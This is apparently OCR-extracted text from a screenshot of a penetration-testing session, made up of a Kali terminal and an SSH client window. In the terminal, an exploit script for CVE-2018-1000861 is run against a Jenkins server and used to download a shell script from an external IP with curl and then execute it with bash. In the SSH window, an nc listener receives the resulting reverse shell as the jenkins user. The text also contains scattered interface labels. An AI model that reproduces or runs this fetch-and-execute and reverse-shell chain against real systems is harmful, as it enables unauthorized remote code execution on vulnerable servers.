 Debian 10.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Debian 10.x 64 位 kali-linux-2021.1-vmware-amd64
1 2 3 4
root@192: ~/桌面/CVE-2018-1000861
文件 动作 编辑 查看 帮助
┌──(root㉿192)-[~/桌面/CVE-2018-1000861]
└─# python2 exp.py http://192.168.8.200:8080/ "curl -o /tmp/1.sh http://43.139.157.254:7777/
shell.txt"
[*] ANONYMOUS_READ enable!
[*] Exploit success!(it should be :P)
┌──(root㉿192)-[~/桌面/CVE-2018-1000861]
└─# python2 exp.py http://192.168.8.200:8080/ "bash /tmp/1.sh"
[*] ANONYMOUS_READ enable!
[*] Exploit success!(it should be :P)
README.md
┌──(root㉿192)-[~/桌面/CVE-2018-1000861]
└─# python2 exp.py http://192.168.8.200:8080/ "bash /tmp/1.sh"
[*] ANONYMOUS_READ enable!
[*] Exploit success!(it should be :P)
┌──(root㉿192)-[~/桌面/CVE-2018-1000861]
└─#
下载
设备
文件系...
网络
浏览网...
JNDIExploit...
1.ser
FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 68 天
负载 0.97, 0.50, 0.32
CPU 10%
内存 70% 1.4G/2G
交换 0% 0/0
内存 CPU 命令
50.9M 5.3 YDService
0 2 rcu_sched
5.9M 1.3 sshd
5.9M 1 sshd
0 0 br-0...
9B
6B
3B
47ms 本机
47
45.5
44
路径 可用/大小
1 123 2 123
连接主机...
连接主机成功
Last failed login: Sat Jul 29 19:21:31 CST 2023 from 185.224.128.142 on
ssh:notty
There were 2 failed login attempts since the last successful login.
Last login: Sat Jul 29 19:17:30 2023 from 112.12.132.143
[root@VM-12-11-centos ~]# nc -lvvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 112.12.132.143.
Ncat: Connection from 112.12.132.143:21408.
bash: cannot set terminal process group (8): Inappropriate ioctl for dev
ice
bash: no job control in this shell
jenkins@de770cf65b14:/$
argon-the...